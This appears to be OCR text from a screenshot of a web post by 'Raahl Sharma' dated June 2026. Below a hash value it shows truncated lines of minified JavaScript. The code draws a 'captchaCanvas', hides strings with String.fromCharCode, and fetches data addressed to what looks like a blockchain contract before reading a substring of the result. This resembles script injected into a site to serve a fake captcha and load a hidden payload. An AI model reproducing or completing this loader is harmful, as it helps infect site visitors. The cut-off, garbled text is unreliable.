
Raahl Sharma`
June 15, 2026
Uncategorized
Hash Value:
41ab17f32fdad22bdf8a0dbc69db5a2a
Update: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13